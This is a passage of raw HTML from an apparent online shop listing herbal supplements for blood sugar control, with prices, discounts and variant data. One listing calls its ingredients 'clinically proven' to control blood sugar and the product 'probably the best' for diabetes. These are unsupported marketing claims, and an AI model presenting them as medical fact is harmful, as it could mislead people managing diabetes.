510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-7.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979826,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;450&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;450.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;383&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;383.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;346&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;346&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:122208,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="30 Caps"  selected='selected'>30 Caps</option><option value="60 Caps" >60 Caps</option><option value="90 caps" >90 caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;30 Caps&quot;,&quot;60 Caps&quot;,&quot;90 caps&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-30 Caps selected" data-title="30 Caps" title="30 Caps" data-value="30 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">30 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-60 Caps " data-title="60 Caps" title="60 Caps" data-value="60 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-90 caps " data-title="90 caps" title="90 caps" data-value="90 caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">90 caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-120232 status-publish instock product_cat-all-products product_cat-supplements product_cat-herbs has-post-thumbnail sale purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-25%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/diabcare/" aria-label="Insufit for Natural Sugar Control| 23 Herbs + Vitamins| Gymnema (sugar destroyer), Jumbolana, Neem, Green Tea, NAC, Glycine, Selenium, Magnesium">
					<img loading="lazy" decoding="async" width="1000" height="1000" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201000%201000%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2021/03/insufit-01.webp" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Insufit for Natural Sugar Control| 23 Herbs + Vitamins| Gymnema (sugar destroyer), Jumbolana, Neem, Green Tea, NAC, Glycine, Selenium, Magnesium" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="120232" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/diabcare/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Insufit for Natural Sugar Control| 23 Herbs + Vitamins| Gymnema (sugar destroyer), Jumbolana, Neem, Green Tea, NAC, Glycine, Selenium, Magnesium</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">A blend of Ayurveda and modern science. It is made of natural ingredients, which are clinically proven to control blood sugar levels. The main ingredients of Diabcare are Gymnema(sugar destroyers), Jumbolana, Neem, Green Tea.   <br><br> Each tablet contains 23 herbs and nutrients which are known for their benefits for Diabetes management. It’s probably the best supplement you may find in the market for sugar control. </p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>679</bdi></span></ins></span>
<a href="https://www.possible.in/product/diabcare/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120232" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="120232" data-product_sku="" aria-label="Select options for &ldquo;Insufit for Natural Sugar Control| 23 Herbs + Vitamins| Gymnema (sugar destroyer), Jumbolana, Neem, Green Tea, NAC, Glycine, Selenium, Magnesium&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Insufit for Natural Sugar Control| 23 Herbs + Vitamins| Gymnema (sugar destroyer), Jumbolana, Neem, Green Tea, NAC, Glycine, Selenium, Magnesium&rdquo;" data-select-options-aria-label="Select options for &ldquo;Insufit for Natural Sugar Control| 23 Herbs + Vitamins| Gymnema (sugar destroyer), Jumbolana, Neem, Green Tea, NAC, Glycine, Selenium, Magnesium&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120232" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="120232" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;180 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1797,&quot;display_regular_price&quot;:2397,&quot;image&quot;:{&quot;title&quot;:&quot;insufit-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;alt&quot;:&quot;insufit-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;},&quot;image_id&quot;:1064001,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,397&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,397.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,797&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,797.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,622&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,622&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:987432,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;120 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1278,&quot;display_regular_price&quot;:1598,&quot;image&quot;:{&quot;title&quot;:&quot;insufit-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;alt&quot;:&quot;insufit-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;},&quot;image_id&quot;:1064001,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,598&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,598.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,278&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,278.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;20% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,153&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,153&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1021635,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:679,&quot;display_regular_price&quot;:799,&quot;image&quot;:{&quot;title&quot;:&quot;insufit-01&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;alt&quot;:&quot;insufit-01&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:1000,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2021\/03\/insufit-01.webp&quot;,&quot;thumb_src_w&quot;:1000,&quot;thumb_src_h&quot;:1000,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1000px) 100vw, 1000px&quot;},&quot;image_id&quot;:1064001,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;799&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;799.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;679&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;679.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;15% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;613&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;613&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:120239,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="60 Caps"  selected='selected'>60 Caps</option><option value="120 Caps" >120 Caps</option><option value="180 Caps" >180 Caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;60 Caps&quot;,&quot;120 Caps&quot;,&quot;180 Caps&quot;]"><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-60 Caps selected" data-title="60 Caps" title="60 Caps" data-value="60 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-120 Caps " data-title="120 Caps" title="120 Caps" data-value="120 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-180 Caps " data-title="180 Caps" title="180 Caps" data-value="180 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180 Caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>		
			<div class="product-small col has-hover product type-product post-120234 status-publish last instock product_cat-all-products product_cat-supplements product_cat-herbs has-post-thumbnail sale purchasable product-type-variable has-default-attributes wvs-pro-product wvs-pro-before-cart-button">
	<div class="col-inner">
	<p class='hidden product-card-color'>#FFFFFF</p>
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-30%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://www.possible.in/product/jambu-gymnema-capsules/" aria-label="Jambu &amp; Gymnema for natural sugar control| Helps to increase digestive fiber| Improves Cholesterol levels|">
					<img loading="lazy" decoding="async" width="1001" height="1001" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201001%201001%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2020/11/Artboard-26-copy-2.png" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail wvs-attachment-image" alt="Jambu &amp; Gymnema for natural sugar control| Helps to increase digestive fiber| Improves Cholesterol levels|" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="120234" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			All Products		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.possible.in/product/jambu-gymnema-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Jambu &amp; Gymnema for natural sugar control| Helps to increase digestive fiber| Improves Cholesterol levels|</a></p></div><div class="price-wrapper"><p class="product_listing_subtitle">&nbsp;</p><div class="loop-star-rating"><span class="cumulative-rating">0</span> <span class="rating-count">(0)</span></div>
	<span class="price">MRP <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450</bdi></span></del><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>383</bdi></span></ins></span>
<a href="https://www.possible.in/product/jambu-gymnema-capsules/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_120234" data-quantity="1" class="button product_type_variable add_to_cart_button wvs_add_to_cart_button wvs_ajax_add_to_cart" data-product_id="120234" data-product_sku="" aria-label="Select options for &ldquo;Jambu &amp; Gymnema for natural sugar control| Helps to increase digestive fiber| Improves Cholesterol levels|&rdquo;" rel="nofollow" data-add-to-cart-aria-label="Add to cart: &ldquo;Jambu &amp; Gymnema for natural sugar control| Helps to increase digestive fiber| Improves Cholesterol levels|&rdquo;" data-select-options-aria-label="Select options for &ldquo;Jambu &amp; Gymnema for natural sugar control| Helps to increase digestive fiber| Improves Cholesterol levels|&rdquo;" data-add-to-cart="Buy Now" data-select-options="Buy Now" data-variation_id="" data-variation="">Buy Now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_120234" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="120234" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 caps&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:675,&quot;display_regular_price&quot;:900,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 26 copy 2&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;alt&quot;:&quot;Artboard 26 copy 2&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-26-copy-2.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979848,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;900&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;900.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;675&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;675.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;25% Off 